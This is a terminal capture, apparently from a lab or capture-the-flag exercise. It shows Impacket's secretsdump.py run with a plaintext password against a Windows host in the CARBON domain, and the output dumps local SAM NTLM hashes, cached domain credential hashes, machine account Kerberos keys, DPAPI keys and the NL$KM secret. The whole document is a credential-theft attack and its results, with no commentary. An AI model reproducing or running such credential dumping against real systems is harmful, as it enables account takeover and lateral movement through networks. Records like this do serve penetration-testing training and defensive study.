 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py carbon/e.triage:'Password!1'@192.168.86.206 130 ⨯
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×e638b00a20a3098694f5ec70b836bef0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:497fbdc719d098eab6a43af5e40b5c30:::
Ethyl Triage:1001:aad3b435b51404eeaad3b435b51404ee:2d450bc49b158d89cc6ec49db47ba095:::
[*] Dumping cached domain logon information (domain/username:hash)
CARBON.LOCAL/e.triage:$DCC2$10240#e.triage#324347c50db19eb9fbd075b876bcc1d0
CARBON.LOCAL/Administrator:$DCC2$10240#Administrator#5f6b99cc9b70850eec11f684758cbe7c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CARBON\ETHYL$:aes256-cts-hmac-sha1-96:cbbb576a272a290b8cd01815ae627921ce91f7c98b3ef0bfc04eaff1859bfe39
CARBON\ETHYL$:aes128-cts-hmac-sha1-96:4acd641afa5c68dace93a3344843e00e
CARBON\ETHYL$:des-cbc-md5:c23b9b7c5eefd351
CARBON\ETHYL$:aad3b435b51404eeaad3b435b51404ee:754f89e6ac1832b62b34594582c98950:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×de622bdb5fe2e6b9c451d58bc2670c68bf195ee7
dpapi_userkey:0×2279e9d21ca1b56f6bc1944c86871d19c0243d43
[*] NL$KM
0000 E8 E1 CB 9E 56 C9 B8 5A 2B 8C DE 86 68 E2 ED F8 ....V..Z+...h...
0010 23 9C 07 77 5A FB FC 7E AC 9D 05 86 BC 78 E7 90 #..wZ..~.....x..
0020 6F 8F 49 B8 56 47 3A FB 7E A2 86 0D FA 65 53 4A o.I.VG:.~....eSJ
0030 01 6D 5F A2 9F 6D 30 0E B0 B8 B9 93 01 90 91 6C .m_..m0........l
NL$KM:e8e1cb9e56c9b85a2b8cde8668e2edf8239c07775afbfc7eac9d0586bc78e7906f8f49b856473afb7ea2860dfa65534a016d5fa29f6d300
eb0b8b9930190916c
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry